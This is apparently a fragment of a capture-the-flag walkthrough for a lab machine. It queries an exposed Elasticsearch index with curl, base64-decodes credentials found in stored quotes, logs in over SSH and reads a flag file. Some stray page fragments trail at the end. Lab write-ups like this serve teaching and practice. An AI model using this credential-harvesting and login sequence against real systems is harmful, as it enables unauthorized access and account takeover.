 ❯ curl -s -X GET "http://10.10.10.115:9200/quotes/_search?pretty=true&size=10000" | jq | grep -Ei "clave"
"quote": "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
"quote": "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "
❯ echo "cGFzczogc3BhbmlzaC5pcy5rZXk=" | base64 -d; echo
pass: spanish.is.key
❯ echo "dXNlcjogc2VjdXJpdHkg" | base64 -d; echo
user: security
❯ ssh security@10.10.10.115
security@10.10.10.115's password:
Last login: Wed Feb  6 20:53:59 2019 from 192.168.2.154
[security@haystack ~]$ whoami
security
[security@haystack ~]$ ls
user.txt
[security@haystack ~]$ cat user.txt
04d18bc79dac1d4d48ee0a940c8eb929
[security@haystack ~]$
リアル
20
16
VPN
IP -> 10.10.10.115
Scanning